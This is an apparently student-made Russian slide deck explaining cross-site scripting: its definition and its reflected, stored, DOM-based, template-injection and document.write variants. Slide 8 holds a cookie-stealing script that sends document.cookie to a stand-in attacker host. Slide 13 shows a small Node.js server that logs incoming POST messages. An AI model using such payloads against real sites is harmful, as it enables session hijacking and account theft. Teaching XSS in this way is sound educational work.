Slide 1
Межсайтовый скриптинг
Cross-Site Scripting
Доклад выполнил Драч Кирилл Алексеевич ИСИТ 3-1

Slide 2
Что такое XSS?
XSS (англ. Cross-Site Scripting
«межсайтовый скриптинг») подтип атаки на веб-системы, заключающийся во внедрении в выдаваемую веб-системой страницу вредоносного кода (который будет выполнен на компьютере пользователя при открытии им этой страницы) и взаимодействии этого кода с веб-сервером злоумышленника. Является разновидностью атаки «Внедрение кода».

Slide 3
Для термина используют сокращение «XSS», чтобы не было путаницы с каскадными таблицами стилей, использующими сокращение «CSS».

Slide 4
Классификация xss атаки
Отражённые (непостоянные)
Отражённая XSS-атака срабатывает, когда пользователь переходит по специально подготовленной ссылке.
Пример:
http://example.com/search.php?q=<script>DoSomething();</script>

Slide 5
Классификация xss атаки
Если сайт не экранирует угловые скобки, преобразуя их в «&lt;» и «&gt;», получим скрипт на странице результатов поиска.
Отражённые атаки, как правило, рассылаются по электронной почте или размещаются на Web-странице.
URL приманки не вызывает подозрения, указывая на надёжный сайт, но содержит вектор XSS.
Если доверенный сайт уязвим для вектора XSS, то переход по ссылке может привести к тому, что браузер жертвы начнет выполнять встроенный скрипт.

Slide 6



Slide 7
Классификация xss атаки
Хранимые (постоянные)
Хранимый XSS является наиболее разрушительным типом атаки.
Хранимый XSS возможен, когда злоумышленнику удается внедрить на сервер вредоносный код, выполняющийся в браузере каждый раз при обращении к оригинальной странице.
Классическим примером этой уязвимости являются форумы, на которых разрешено оставлять комментарии в HTML-формате без ограничений, а также другие сайты Веб 2.0 (блоги, вики, имиджборд), когда на сервере хранятся пользовательские тексты и рисунки. Скрипты вставляются в эти тексты и рисунки.

Slide 8
Фрагмент кода похищения ключа с идентификатором сессии (session ID):
<script>document.location="http://attackerhost.example/cgi-bin/cookiesteal.cgi?"+document.cookie</script>

Slide 9
DOM-based XSS:
Этот тип атаки происходит на стороне клиента, когда вредоносный скрипт изменяет содержимое DOM (Document Object Model) на веб-странице.
Пример: Злоумышленник создает вредоносную ссылку, изменяющую содержимое страницы на сайте жертвы после загрузки.
Client-Side Template Injection (CSTI):
Этот тип атаки аналогичен DOM-based XSS, но используется при использовании клиентских шаблонов, таких как AngularJS, Handlebars и другие.
Пример: Злоумышленник внедряет вредоносный код в шаблон AngularJS, который впоследствии выполняется на стороне клиента.
Document.write() XSS:
Этот тип атаки происходит, когда вредоносный скрипт внедряется в страницу и использует document.write() для вставки дополнительного HTML или скриптового кода.
Пример: Злоумышленник вставляет <script>document.write('вредоносный код');</script> в уязвимую страницу, что приводит к выполнению вредоносного кода.

Slide 10


Slide 11


Slide 12


Slide 13

////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// ////////////////////////////////////////////// //////////////////////////////////////////////
const http = require('http');
const cors = require('cors');
const server = http.createServer((req, res) => {
cors()(req, res, () => {
if (req.method === 'POST' && req.url === '/message') {
let body = '';
req.on('data', (chunk) => {
body += chunk.toString();
});
req.on('end', () => {
console.log('Получено сообщение:', body);
res.end('Сообщение получено');
});
} else {
res.statusCode = 404;
res.end('Страница не найдена');
}
});
});
const PORT = process.env.PORT || 3001;
server.listen(PORT, () => {
console.log(`Сервер запущен на порту ${PORT}`);
});

Slide 14


Slide 15


Slide 16


Slide 17



Slide 18


Slide 19


Slide 20

